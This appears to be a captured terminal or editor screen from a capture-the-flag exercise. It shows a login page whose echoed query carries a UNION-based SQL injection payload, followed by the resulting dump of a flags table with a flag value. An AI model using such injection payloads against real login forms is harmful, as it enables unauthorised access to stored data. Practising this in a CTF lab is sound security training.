 <input type="text" name="username" id="username" required><br>
<label for="password">Password:</label>
<input type="password" name="password" id="password" required><br>
<input type="submit" value="Login">
</form>
<p>SELECT * FROM users WHERE username='a' AND password='a' union select 1,flag,value from flags --
<h2>Query Results</h2>
<p style="white-space: pre-wrap;">1 Canada stole too many colors from the US
1 Chall has nothing to do with slim shady flag{3min3m_kind@_wa$hed}
1 China the spirit of Mao lives on in the non-GMO milk
1 Mexico too similar to italy
1 USA gets the patriotism flowing</p>
</body>
</html>
ubuntu@VM-16-12-ubuntu:~/ctf$
SSH: tencentyun 0 0 0 Ln 27, Col 1 (123 selected) Spaces: 4 UTF-8 LF Markdow